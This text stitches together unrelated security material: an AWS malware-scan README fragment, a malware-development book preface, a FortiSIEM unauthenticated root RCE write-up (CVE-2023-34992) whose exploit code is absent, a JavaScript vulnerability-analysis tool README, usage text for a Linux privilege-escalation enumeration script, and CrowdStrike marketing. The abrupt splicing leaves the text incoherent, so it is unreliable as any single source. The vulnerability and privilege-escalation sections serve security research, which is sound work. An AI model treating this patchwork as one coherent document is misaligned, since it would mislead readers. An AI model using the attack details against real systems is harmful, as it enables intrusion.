If you want to deploy both stacks you can run cdk deploy --all
Troubleshooting
All lambda functions route logs to Amazon CloudWatch. You can verify the execution of each function by inspecting the proper CloudWatch log groups for each function, look for the /aws/lambda/DrsMalwareScanStack-* pattern.
The duration of the malware scan operation will depend on the number of servers/volumes to scan (and their size). When Amazon GuardDuty finds malware, it generates a SecurityHub finding: the solution intercepts this event and runs the $StackName-SecurityHubAnnotations lambda to augment the SecurityHub finding with a note containing the name(s) of the DRS source server(s) with malware.
The SQS FIFO queues can be monitored using the Messages available and Message in flight metrics from the AWS SQS console
The DRS Volume Annotations DynamoDB tables keeps track of the status of each Malware scan operation.
In order to analize logs from Amazon GuardDuty Malware scan operations, you can check /aws/guardduty/malware-scan-events Amazon Cloudwatch LogGroup. The default log retention period for this log group is 90 days, after which the log events are deleted automatically.
Cleanup
Run the following commands in your terminal:
cdk destroy --all
(Optional) Delete the CloudWatch log groups associated with Lambda Functions.
AWS Cost Estimation Analysis
For the purpose of this analysis, we have assumed a fictitious scenario to take as an example. The following cost estimates are based on services located in the North Virginia (us-east-1) region.
Note The figures presented here are estimates based on the assumptions described above, derived from the AWS Pricing Calculator. For further details please check this pricing calculator as a reference. You can adjust the services configuration in the referenced calculator to make your own estimation. This estimation does not include potential taxes or additional charges that might be applicable. It's crucial to remember that actual fees can vary based on usage and any additional services not covered in this analysis. For critical environments is advisable to include Business Support Plan (not considered in the estimation)
I dedicate this book to my wife, Laura, my son, Yerzhan, and my little princess, Munira, and I thank them for their inspiration, support, and patience.
I know that many of my readers have been waiting for this book for a long time, and many of us understand that perhaps I could not give comprehensive and exhaustive information on how to develop malware, but I am trying to my best for sharing my knowledge with community.
If you want to learn more about any area of science or technology, you will have to do your own research and work. There isn’t a single book that will answer all of your questions about the things that interest you.
I would be glad to receive feedback and am ready for dialogue. There will be many posts about the book in the near future as it is about to be published.
I thank the entire team at Packt without whom this book would look different.
I will be very happy if this book helps at least one person to gain knowledge and learn the science of cybersecurity. The book is mostly practice oriented.
In early 2023, given some early success in auditing Fortinet appliances, I continued the effort and landed upon the Fortinet FortiSIEM. Several issues were discovered during this audit that ultimately lead to unauthenticated remote code execution in the context of the root user. The vulnerabilities were assigned CVE-2023-34992 with a CVSS3.0 score of 10.0 given that the access allowed reading of secrets for integrated systems, allowing for pivoting into those systems.
FortiSIEM Overview
The FortiSIEM allows customers to do many of the expected functions of a typical SIEM solution such as log collection, correlation, automated response, and remediation. It also allows for simple and complex deployments ranging from a standalone appliance to scaled out solutions for enterprises and MSPs.
In a FortiSIEM deployment, there are four types of roles that a system can have:
● Supervisor – for smaller deployments this is all that’s needed, and supervises other roles
● Worker – handles all the data coming from Collectors in larger environments
● Collector – used to scale data collection from various geographically separated network
environments, potentially behind firewalls
● Manager – can be used to monitor and manage multiple FortiSIEM instances
For the purposes of this research, I deployed an all-in-one architecture where the appliance contains all of the functionality within the Supervisor role. For more information about FortiSIEM key concepts refer to the documentation.
Exploring the System
One of the first things we do when auditing an appliance is to inspect the listening services given you have some time of shell access. Starting with the most obvious service, the web service, we see that it listens of tcp/443 and the proxy configuration routes traffic to an internal service listening on tcp/8080.
We find that the backend web service is deployed via Glassfish, a Java framework similar to Tomcat in that it provides a simple way to deploy Java applications as WAR files. We find the WAR file that backs the service, unpack it, and decompile it. Inspecting some of the unauthenticated attack surface, we happen upon the LicenseUploadServlet.class.
We follow the code into this.notify(), where we eventually observe it calling sendCommand(), which interestingly sends a custom binary message with our input to the port tcp/7900.
Now that we’ve identified a pretty interesting attack surface, let’s build a client to interact with it in the same way the web service does. The message format is a pretty simple combination of:
Command Type – The integer enum mapped to specific function handlers inside the phMonitor service
Payload Length – The length of the payload in the message
Send ID – An arbitrary integer value passed in the message
Sequence ID – The sequence number of this message
Payload – The specific data the function handler within phMonitor will operate on
Constructing the LicenseUpload message in little-endian format and sending it over an SSL wrapped socket will succeed in communicating with the service. Re-implementing the client messaging protocol in Python looks like the following:
As a test that the client works, we send a command type of 29, mapped to handleProvisionServer, and can observe in the logs located at /opt/phoenix/log/phoenix.log that the message was delivered.
The phMonitor service marshals incoming requests to their appropriate function handlers based on the type of command sent in the API request. Each handler processes the sent payload data in their own ways, some expecting formatted strings, some expecting XML.
Inside phMonitor, at the function phMonitorProcess::initEventHandler(), every command handler is mapped to an integer, which is passed in the command message. Security Issue #1 is that all of these handlers are exposed and available for any remote client to invoke without any authentication. There are several dozen handlers exposed in initEventHandler(), exposing much of the administrative functionality of the appliance ranging from getting and setting Collector passwords, getting and setting service passwords, initiating reverse SSH tunnels with remote collectors, and much more.
Given the vast amount of attack surface available unauthenticated within the phMonitor service, we begin with the easiest vulnerability classes. Tracing the calls between these handlers and calls to system() we land of the handler handleStorageRequest(), mapped to command type 81. On line 201, the handler expects the payload to be XML data and parses it.
Our proof of concept exploit can be found on our GitHub.
Indicators of Compromise
The logs in /opt/phoenix/logs/phoenix.logs verbosely log the contents of messages received for the phMonitor service. Below is an example log when exploiting the system:
An open-source, prototype implementation of property graphs for JavaScript based on the esprima parser, and the EsTree SpiderMonkey Spec. JAW can be used for analyzing the client-side of web applications and JavaScript-based programs.
This project is licensed under GNU AFFERO GENERAL PUBLIC LICENSE V3.0. See here for more information.
July 2022, JAW-v2 (TheThing): JAW updated to its next major release with the ability to detect DOM Clobbering vulnerabilities. See JAW-V2 branch.
Dec 2020, JAW-v1 : first prototype version. See JAW-V1 branch.
Overview of JAW
The architecture of the JAW is shown below.
Test Inputs
JAW can be used in two distinct ways:
Arbitrary JavaScript Analysis: Utilize JAW for modeling and analyzing any JavaScript program by specifying the program's file system path.
Web Application Analysis: Analyze a web application by providing a single seed URL.
Data Collection
JAW features several JavaScript-enabled web crawlers for collecting web resources at scale.
HPG Construction
Use the collected web resources to create a Hybrid Program Graph (HPG), which will be imported into a Neo4j database.
Optionally, supply the HPG construction module with a mapping of semantic types to custom JavaScript language tokens, facilitating the categorization of JavaScript functions based on their purpose (e.g., HTTP request functions).
Analysis and Outputs
Query the constructed Neo4j graph database for various analyses. JAW offers utility traversals for data flow analysis, control flow analysis, reachability analysis, and pattern matching. These traversals can be used to develop custom security analyses.
JAW also includes built-in traversals for detecting client-side CSRF, DOM Clobbering and request hijacking vulnerabilities.
The outputs will be stored in the same folder as that of input.
Setup
The installation script relies on the following prerequisites: - Latest version of npm package manager (node js) - Any stable version of python 3.x - Python pip package manager
Afterwards, install the necessary dependencies via:
$ ./install.sh
For detailed installation instructions, please see here.
Quick Start
Running the Pipeline
You can run an instance of the pipeline in a background screen via:
optional arguments: -h, --help show this help message and exit --conf FILE, -C FILE pipeline configuration file. (default: config.yaml) --site SITE, -S SITE website to test; overrides config file (default: None) --list LIST, -L LIST site list to test; overrides config file (default: None) --from FROM, -F FROM the first entry to consider when a site list is provided; overrides config file (default: -1) --to TO, -T TO the last entry to consider when a site list is provided; overrides config file (default: -1)
Input Config: JAW expects a .yaml config file as input. See config.yaml for an example.
Hint. The config file specifies different passes (e.g., crawling, static analysis, etc) which can be enabled or disabled for each vulnerability class. This allows running the tool building blocks individually, or in a different order (e.g., crawl all webapps first, then conduct security analysis).
Quick Example
For running a quick example demonstrating how to build a property graph and run Cypher queries over it, do:
This module collects the data (i.e., JavaScript code and state values of web pages) needed for testing. If you want to test a specific JavaScipt file that you already have on your file system, you can skip this step.
JAW has crawlers based on Selenium (JAW-v1), Puppeteer (JAW-v2, v3) and Playwright (JAW-v3). For most up-to-date features, it is recommended to use the Puppeteer- or Playwright-based versions.
Playwright CLI with Foxhound
This web crawler employs foxhound, an instrumented version of Firefox, to perform dynamic taint tracking as it navigates through webpages. To start the crawler, do:
$ cd crawler
$ node crawler-taint.js --seedurl=https://google.com --maxurls=100 --headless=true --foxhoundpath=<optional-foxhound-executable-path>
The foxhoundpath is by default set to the following directory: crawler/foxhound/firefox which contains a binary named firefox.
Note: you need a build of foxhound to use this version. An ubuntu build is included in the JAW-v3 release.
Puppeteer CLI
To start the crawler, do:
$ cd crawler
$ node crawler.js --seedurl=https://google.com --maxurls=100 --browser=chrome --headless=true
optional arguments: --lang: language of the input program --graphid: an identifier for the generated HPG --input: path of the input program(s) --output: path of the output HPG, must be i --mode: determines the output format (csv or graphML)
HPG Import CLI
To import an HPG inside a neo4j graph database (docker instance), do:
This script imports a CSV of a property graph into a neo4j docker database.
optional arguments: -h, --help show this help message and exit --rpath P relative path to the folder containing the graph CSV files inside the `data` directory --id I an identifier for the graph or docker container --nodes N the name of the nodes csv file (default: nodes.csv) --edges E the name of the relations csv file (default: rels.csv)
HPG Construction and Import CLI (v1)
In order to create a hybrid property graph for the output of the hpg_crawler and import it inside a local neo4j instance, you can also do:
<path>: absolute path to the folder containing the program files for analysis (must be under the engine/outputs folder).
--js=<program.js>: name of the JavaScript program for analysis (default: js_program.js).
--import=<bool>: whether the constructed property graph should be imported to an active neo4j database (default: true).
--hybrid=bool: whether the hybrid mode is enabled (default: false). This implies that the tester wants to enrich the property graph by inputing files for any of the HTML snapshot, fired events, HTTP requests and cookies, as collected by the JAW crawler.
--reqs=<requests.out>: for hybrid mode only, name of the file containing the sequence of obsevered network requests, pass the string false to exclude (default: request_logs_short.out).
--evts=<events.out>: for hybrid mode only, name of the file containing the sequence of fired events, pass the string false to exclude (default: events.out).
--cookies=<cookies.pkl>: for hybrid mode only, name of the file containing the cookies, pass the string false to exclude (default: cookies.pkl).
--html=<html_snapshot.html>: for hybrid mode only, name of the file containing the DOM tree snapshot, pass the string false to exclude (default: html_rendered.html).
For more information, you can use the help CLI provided with the graph construction API:
$ python3 -m engine.api -h
Security Analysis
The constructed HPG can then be queried using Cypher or the NeoModel ORM.
Running Custom Graph traversals
You should place and run your queries in analyses/<ANALYSIS_NAME>.
Option 1: Using the NeoModel ORM (Deprecated)
You can use the NeoModel ORM to query the HPG. To write a query:
This section describes how to configure and use JAW for vulnerability detection, and how to interpret the output. JAW contains, among others, self-contained queries for detecting client-side CSRF and DOM Clobbering
Step 1. enable the analysis component for the vulnerability class in the input config.yaml file:
The outputs will be stored in a file called sink.flows.out in the same folder as that of the input. For Client-side CSRF, for example, for each HTTP request detected, JAW outputs an entry marking the set of semantic types (a.k.a, semantic tags or labels) associated with the elements constructing the request (i.e., the program slices). For example, an HTTP request marked with the semantic type ['WIN.LOC'] is forgeable through the window.location injection point. However, a request marked with ['NON-REACH'] is not forgeable.
1:['WIN.LOC'] variable=ajaxloc 0 (loc:6)- var ajaxloc = window.location.href
This entry shows that on line 29, there is a $.ajax call expression, and this call expression triggers an ajax request with the url template value of ajaxloc + "/bearer1234/, where the parameter ajaxloc is a program slice reading its value at line 6 from window.location.href, thus forgeable through ['WIN.LOC'].
Test Web Application
In order to streamline the testing process for JAW and ensure that your setup is accurate, we provide a simple node.js web application which you can test JAW with.
Pull requests are always welcomed. This project is intended to be a safe, welcoming space, and contributors are expected to adhere to the contributor code of conduct.
Academic Publication
If you use the JAW for academic research, we encourage you to cite the following paper:
@inproceedings{JAW,
  title = {JAW: Studying Client-side CSRF with Hybrid Property Graphs and Declarative Traversals},
  author= {Soheil Khodayari and Giancarlo Pellegrino},
  booktitle = {30th {USENIX} Security Symposium ({USENIX} Security 21)},
  year = {2021},
  address = {Vancouver, B.C.},
  publisher = {{USENIX} Association},
}
Acknowledgements
JAW has come a long way and we want to give our contributors a well-deserved shoutout here!
This project was inspired by https://github.com/rebootuser/LinEnum and uses many of its tests.
Unlike LinEnum, lse tries to gradualy expose the information depending on its importance from a privesc point of view.
What is it?
This shell script will show relevant information about the security of the local Linux system, helping to escalate privileges.
From version 2.0 it is mostlyPOSIX compliant and tested with shellcheck and posh.
It can also monitor processes to discover recurrent program executions. It monitors while it is executing all the other tests so you save some time. By default it monitors during 1 minute but you can choose the watch time with the -p parameter.
It has 3 levels of verbosity so you can control how much information you see.
In the default level you should see the highly important security flaws in the system. The level 1 (./lse.sh -l1) shows interesting information that should help you to privesc. The level 2 (./lse.sh -l2) will just dump all the information it gathers about the system.
By default it will ask you some questions: mainly the current user password (if you know it ;) so it can do some additional tests.
How to use it?
The idea is to get the information gradually.
First you should execute it just like ./lse.sh. If you see some green yes!, you probably have already some good stuff to work with.
If not, you should try the level 1 verbosity with ./lse.sh -l1 and you will see some more information that can be interesting.
If that does not help, level 2 will just dump everything you can gather about the service using ./lse.sh -l2. In this case you might find useful to use ./lse.sh -l2 | less -r.
You can also select what tests to execute by passing the -s parameter. With it you can select specific tests or sections to be executed. For example ./lse.sh -l2 -s usr010,net,pro will execute the test usr010 and all the tests in the sections net and pro.
Use: ./lse.sh [options]

 OPTIONS
  -c           Disable color
  -i           Non interactive mode
  -h           This help
  -l LEVEL     Output verbosity level
                 0: Show highly important results. (default)
                 1: Show interesting results.
                 2: Show all gathered information.
  -s SELECTION Comma separated list of sections or tests to run. Available
               sections:
                 usr: User related tests.
                 sud: Sudo related tests.
                 fst: File system related tests.
                 sys: System related tests.
                 sec: Security measures related tests.
                 ret: Recurren tasks (cron, timers) related tests.
                 net: Network related tests.
                 srv: Services related tests.
                 pro: Processes related tests.
                 sof: Software related tests.
                 ctn: Container (docker, lxc) related tests.
                 cve: CVE related tests.
               Specific tests can be used with their IDs (i.e.: usr020,sud)
  -e PATHS     Comma separated list of paths to exclude. This allows you
               to do faster scans at the cost of completeness
  -p SECONDS   Time that the process monitor will spend watching for
               processes. A value of 0 will disable any watch (default: 60)
  -S           Serve the lse.sh script in this host so it can be retrieved
               from a remote host.
CrowdStrike is excited to bring new capabilities to platform engineering and operations teams that manage hybrid cloud infrastructure, including on Red Hat Enterprise Linux and Red Hat OpenShift.
Most organizations operate on hybrid cloud1, deployed to both private data centers and public clouds. In these environments, manageability and security can become challenging as the technology stack diverges among various service providers. While using “the right tool for the job” can accelerate delivery for IT and DevOps teams, security operations teams often lack the visibility needed to protect all aspects of the environment. CrowdStrike Falcon® Cloud Security combines single-agent and agentless approaches to comprehensively secure modern applications whether they are deployed in the public cloud, on-premises or at the edge.
In response to the growing need for IT and security operations teams to protect hybrid environments, CrowdStrike was thrilled to be a sponsor of this year’s Red Hat Summit — the premier enterprise open source event for IT professionals to learn, collaborate and innovate on technologies from the data center and public cloud to the edge and beyond.
Securing the Linux core of hybrid cloud
While both traditional and cloud-native applications are often deployed to the Linux operating system, specific Linux distributions, versions and configurations pose a challenge to operations and security teams alike. In a hybrid cloud environment, organizations require visibility into all Linux instances, whether they are deployed on-premises or in the cloud. But for many, this in-depth visibility can be difficult to achieve.
Now, administrators using Red Hat Insights to manage their Red Hat Enterprise Linux fleet across clouds can now more easily determine if any of their Falcon sensors are running in Reduced Functionality Mode. CrowdStrike has worked with Red Hat to build custom recommendations for the Red Hat Insights Advisor service, helping surface important security configuration issues directly to IT operations teams. These recommendations are available in the Red Hat Hybrid Cloud Console and require no additional configuration.
Figure 1. The custom recommendation for Red Hat Insights Advisor identifies systems where the Falcon sensor is in Reduced Functionality Mode (RFM).
Security and operations teams must also coordinate on the configuration and risk posture of Linux instances. To assist, CrowdStrike Falcon® Exposure Management identifies vulnerabilities and remediation steps across Linux distributions so administrators can reduce risk. Exposure Management is now extending Center for Internet Security (CIS) hardening checks to Linux, beginning with Red Hat Enterprise Linux. The Falcon platform’s single-agent architecture allows these cyber hygiene capabilities to be enabled with no additional agents to install and minimal system impact.
Even with secure baseline configurations, ad-hoc questions about the state of the fleet can often arise. CrowdStrike Falcon® for IT allows operations teams to ask granular questions about the status and configuration of their endpoints. Built on top of the osquery framework already popular with IT teams, and with seamless execution through the existing Falcon sensor, Falcon for IT helps security and operations consolidate more capabilities onto the Falcon platform and reduce the number of agents deployed to each endpoint.
Operationalizing Kubernetes security
While undeniably popular with DevOps teams, Kubernetes can be a daunting environment to protect for security teams unfamiliar with it. To make the first step easier for organizations using Red Hat and AWS’ jointly managed Red Hat OpenShift Service on AWS (ROSA), CrowdStrike and AWS have collaborated to develop prescriptive guidance for deploying the Falcon sensor to ROSA clusters. The guide documents installation and configuration of the Falcon operator on ROSA clusters, as well as best practices for scaling to large environments. This guidance now has limited availability. Contact your AWS or CrowdStrike account teams to review the guidance.
Figure 2. Architecture diagram of the Falcon operator deployed to a Red Hat OpenShift Service on an AWS cluster, covered in more depth in the prescriptive guidance document.
Furthermore, CrowdStrike’s certification of its Falcon operator for Red Hat OpenShift has achieved “Level 2 — Auto Upgrade” status. This capability simplifies upgrades between minor versions of the operator, which improves manageability for platform engineering teams that may manage many OpenShift clusters across multiple cloud providers and on-premises. These teams can then use OpenShift GitOps to manage the sensor version in a Kubernetes-native way, consistent with other DevOps applications and infrastructure deployed to OpenShift.
One of the components deployed by the Falcon operator is a Kubernetes admission controller, which security administrators can use to enforce Kubernetes policies. In addition to checking pod configurations for risky settings, the Falcon admission controller can now block the deployment of container images that violate image policies, including restrictions on a specific base image, package name or vulnerability score. The Falcon admission controller’s deploy-time enforcement complements the build-time image assessment that Falcon Cloud Security already supported.
A strong and secure foundation for hybrid cloud
Whether you are managing 10 or 10,000 applications and services, the Falcon platform protects traditional and cloud-native workloads on-premises, in the cloud, at the edge and everywhere in between — with one agent and one console. Click here to learn more about how the Falcon platform can help protect Red Hat environments.
Learn how the powerful CrowdStrike Falcon® platform provides comprehensive protection across your organization, workers and data, wherever they are located.
See for yourself how the industry-leading CrowdStrike Falcon platform protects against modern threats. Start your 15-day free trial today.
Time is of the essence when it comes to protecting your data, and often, teams are sifting through hundreds or thousands of alerts to try to pinpoint truly malicious user behavior. Manual triage and response takes up valuable resources, so machine learning can help busy teams prioritize what to tackle first and determine what warrants further investigation.
The new Detections capability in CrowdStrike Falcon® Data Protection reduces friction for teams working to protect their organizational data, from company secrets and intellectual property to sensitive personally identifiable information (PII) or payment card industry (PCI) data. These detections are designed to revolutionize the way organizations detect and mitigate data exfiltration risks, discover unknown threats and prioritize them based on advanced machine learning models.
Key benefits of Falcon Data Protection Detections include:
Machine learning-based anomaly detections: Automatically identify previously unrecognized patterns and behavioral anomalies associated with data exfiltration.

Integration with third-party applications via CrowdStrike Falcon® Fusion SOAR workflows and automation: Integrate with existing security infrastructure and third-party applications to enhance automation and collaboration, streamlining security operations.
Rule-based detections: Define custom detection rules to identify data exfiltration patterns and behaviors.
Risk prioritization: Automatically prioritize risks by severity, according to the confidence in the anomalous behavior, enabling organizations to focus their resources on mitigating the most critical threats first.
Investigative capabilities: Gain deeper insights into potential threats and take proactive measures to prevent breaches with tools to investigate and correlate data exfiltration activities.
Potential Tactics for Data Exfiltration
The threat of data exfiltration looms over organizations of all sizes. With the introduction of Falcon Data Protection Detections, organizations now have a powerful tool to effectively identify and mitigate data exfiltration risks. Below, we delve into examples of how Falcon Data Protection Detections can identify data exfiltration via USB drives and web uploads, highlighting the ability to surface threats and prioritize them for mitigation.

For example, a disgruntled employee may connect a USB drive to transfer large volumes of sensitive data. Falcon Data Protection’s ML-based detections will identify when the number of files or file types moved deviates from that of a user’s or peer group’s typical behavior and will raise an alert, enabling security teams to investigate and mitigate the threat.

In another scenario, a malicious insider may attempt to exfiltrate an unusual file type containing sensitive data by uploading it to a cloud storage service or file-sharing platform. By monitoring web upload activities and correlating them against a user’s typical file types egressed, Falcon Data Protection Detections can identify suspicious behavior indicative of unauthorized data exfiltration — even if traditional rules would have missed these events.
In both examples, Falcon Data Protection Detections demonstrates its ability to surface risks associated with data exfiltration and provide security teams with the insights they need to take swift and decisive action. By using advanced machine learning models and integrating seamlessly with the rest of the CrowdStrike Falcon® platform, Falcon Data Protection Detections empowers organizations to stay one step ahead of cyber threats and protect their most valuable asset — their data.
Figure 1. A machine learning-based detection surfaced by Falcon Data Protection for unusual USB egress
Anomaly Detections: Using Behavioral Analytics for Comprehensive Protection
In the ever-evolving landscape of cybersecurity threats, organizations must continually innovate their detection methodologies to stay ahead of adversaries. Our approach leverages user behavioral analytics at three distinct levels — User Level, Peer Level and Company Level — to provide organizations with comprehensive protection and increase the accuracy of detections.
User Level: Benchmarks for Contextual History
At the User Level, behavioral analytics are employed to understand and contextualize each individual user’s benchmark activity against their own personal history. By analyzing factors such as file activity, access patterns and destination usage, organizations can establish a baseline of normal behavior for each user.
Using machine learning algorithms, anomalies that deviate from this baseline are flagged as potential indicators of data exfiltration attempts.
Peer Level: Analyzing User Cohorts with Similar Behavior
Behavioral analytics can also be applied at the Peer Level to identify cohorts of users who exhibit similar behavior patterns, regardless of their specific work functions. This approach involves clustering users based on their behavioral attributes and analyzing their collective activities. By extrapolating and analyzing user cohorts, organizations can uncover anomalies that may not be apparent at the User Level.
For example, if an employee and their peers typically only handle office documents, but one day the employee begins to upload source code files to the web, a detection will be created even if the volume of activity is low, because it is so atypical for this peer group. This approach surfaces high-impact events that might otherwise be missed by manual triage or rules based on static attributes.
Company Level: Tailoring Anomalies to Expected Activity
At the Company Level, user behavioral analytics are magnified to account for the nuances of each organization’s business processes and to tailor anomalies to their expected activity. This involves incorporating domain-specific knowledge and contextual understanding of the organization’s workflows and operations based on file movements and general data movement.
By aligning detection algorithms with the organization’s unique business processes, security teams can more accurately identify deviations from expected activity and prioritize them based on their relevance to the organization’s security posture. For example, anomalies that deviate from standard workflows or access patterns can be flagged for further investigation, while routine activities are filtered out to minimize noise. Additionally, behavioral analytics at the Company Level enable organizations to adapt to changes in their environment such as organizational restructuring, new business initiatives or shifts in employee behavior. This agility ensures detection capabilities remain relevant and effective over time.
